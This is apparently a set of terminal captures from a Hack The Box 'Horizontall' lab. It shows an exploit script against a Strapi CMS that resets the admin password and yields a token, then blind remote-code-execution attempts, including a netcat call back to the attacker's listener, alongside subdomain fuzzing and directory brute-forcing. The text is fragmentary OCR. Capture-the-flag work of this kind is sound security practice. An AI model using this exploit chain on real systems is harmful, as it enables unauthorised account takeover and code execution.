 (jon㉿JonKali)-[~/Desktop/htb/horizontall]
$ python3 exploit.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNj
MwNjYwMTY4LCJleHAiOjE2MzMyNTIxNjh9.2C0w8aQ83K4d5C1itXmkzUBAgSObQ_CrzYBSPs7rkFk
$> id
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> whoami
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> nc 10.10.16.203 4242
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
$> ping -c 1 10.10.16.203
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$> ping -c 1 10.10.16.3
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
Username
John Doe
Password
Remember me
(jon㉿JonKali)-[~/Desktop/htb/horizontall]
$ wfuzz -c -u http://10.10.11.105/ -H "Host: FUZZ.horizontall.htb" -w /usr/share/seclists/Discovery/D
bdomains-top100000.txt --hh 194
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openss
not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.105/
Total requests: 100000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000001: 200 1 L 43 W 901 Ch "www"
Total time: 0
Processed Requests: 100000
Filtered Requests: 99999
Requests/sec.: 0
(jon㉿JonKali)-[~/Desktop/htb/horizontall]
$ nc -nvlp 4242
listening on [any] 4242 ...
^C
(jon㉿JonKali)-[~/Desktop/htb/horizontall]
$ sudo tcpdump -i tun0 icmp
[sudo] password for jon:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:08:15.072227 IP horizontall.htb > 10.10.16.3: ICMP echo request, id 3910, seq 1, length 64
12:08:15.083336 IP 10.10.16.3 > horizontall.htb: ICMP echo reply, id 3910, seq 1, length 64
jon@JonKali: ~/Desktop/htb/horizontall 117x6
Dir found: /Admin/layout/ - 200
Dir found: /admin/init/ - 200